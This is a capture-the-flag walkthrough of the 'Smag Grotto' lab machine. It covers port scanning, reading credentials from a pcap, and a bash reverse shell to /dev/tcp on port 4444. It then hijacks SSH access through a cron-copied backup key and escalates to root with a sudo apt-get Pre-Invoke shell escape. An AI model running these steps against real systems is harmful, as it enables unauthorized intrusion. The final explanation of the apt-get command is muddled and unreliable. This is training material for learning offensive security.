

Description
Follow the yellow brick road.
| Room | Smag Grotto |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | jakeyee |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1

rustscan -a 10.10.43.182 --ulimit 5000
We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p22,80 10.10.43.182 -oN nmap.txt

Result scan shows that port 22 is running ssh service, port 80 is running apache webserver. Let’s start enumerating port 80.
Visit http://10.10.43.182,

we got a welcome message after landing on the website. Enumerating webpage and source code page doesn’t reveal anything so I decided to use gobuster to fuzz directories,
1
gobuster dir -u http://10.10.43.182 -w /usr/share/seclists/Discovery/Web-Content/common.txt -q 2>/dev/null -o gobuster.log


we got index page and a mail directory. Let’s check it what’s out there.
Visit http://10.10.43.182/mail,

and we got a page where we got some mails left by the developers, and a pcap file (file which can be used by wireshark for analysis).
Checking the source code and there I found the correct path of the file,
Using the wget command provided the url of the file, the file can be download,
1
wget http://10.10.43.182/aW1wb3J0YW50/dHJhY2Uy.pcap

Opening the file in wireshark for analysis and after going through number of requests, there is a POST request which piqued my interest,

Following its TCP stream,

we got a sub-domain named development.smag.thm and username & password.

Now what we can do here is to resolve the domain name into IP address by adding the sub-domain and corresponding IP address in /etc/hosts file,
1
10.10.43.182	development.smag.thm
Now, visit http://development.smag.thm,

we got a open directory which contains pages like admin.php, login.php and a css files.
Visiting http://development.smag.thm/login.php,

We landed on a login page where we need to provide the credentials in order to get into web application.
Providing the credentials we found earlier,

we got in! and it seems like we got a Command Execution functionality (this can be very bad!!).

After executing commands like id, whoami, there is nothing much I got. So now, we can try to trigger a reverse shell by first start listener using nc -nvlp 4444 and then execute one-liner bash reverse shell script,
1
bash -c 'exec bash -i &>/dev/tcp/10.9.2.86/4444 <&1'
We got the shell,
But since we got an under-privilege shell, we can improve this using sequence of commands,
1
2
3
4
5
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
CTRL+Z
stty raw -echo; fg
stty rows 38 columns 116
Enumerate jake user directory and we got the user flag,

we get “Permission Denied” error while reading the user flag meaning we need to elevate our privileges to higher level user in order to read this flag.
After enumerating there is a cronjob running on the system as root user,
1
cat /etc/crontab

Looks like jake’s ssh public key is copied from a backup directory to authorized_keys. This gives us the opportunity to access the machine by generating our own ssh key and replacing jake’s.
Now, we first generate RSA ssh key on our machine,
1
ssh-keygen -t rsa

this will generate pair of id_rsa key, i.e. a private id_rsa key and a public id_rsa key with .pub extension.
Now we can echo our public key into backup directory replacing jake’s key,
1
echo "<jake.pub>" > /opt/.backups/jake_id_rsa.pub.backup

Now, we can login as jake user using our private id_rsa key,
1
ssh -i jake jake@10.10.84.69

Enumerating directory and now we can read the user flag,
Now comes the privilege escalation part where we are just listing all binaries which we can run as sudo,
1
sudo -l

we can see that /usr/bin/apt-get binary can be run as sudo which can elevate our privileges to root user.
| We can take a look at [apt get | GTFOBins](https://gtfobins.github.io/gtfobins/apt-get/) method to achieve the above result, |

Running the command and we got the root access,
1
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh

Q. What is the command above doing?
A. When the above command runs, or specifically the apt-get binary runs as sudo, the update command is actually executed after the shell exits.